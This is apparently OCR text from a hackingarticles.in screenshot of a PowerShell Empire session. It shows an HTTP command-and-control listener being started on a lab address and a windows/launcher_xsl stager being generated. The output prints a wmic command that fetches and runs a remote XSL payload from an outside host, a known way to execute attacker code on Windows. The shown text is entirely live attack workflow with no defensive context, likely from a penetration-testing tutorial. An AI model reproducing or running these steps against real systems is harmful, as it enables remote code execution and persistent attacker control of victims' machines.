 HACK
EMPIRE
www.hackingarticles.in
Mod: HackPlayers
294 modules currently loaded
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://192.168.1.107
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
www.hackingarticles.in
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > usestager windows/launcher_xsl
(Empire: stager/windows/launcher_xsl) > set Listener http
(Empire: stager/windows/launcher_xsl) > execute
[+] wmic process get brief /format:"http://10.10.10.10/launcher.xsl"
[*] Stager output written out to: /tmp/launcher.xsl
(Empire: stager/windows/launcher_xsl) >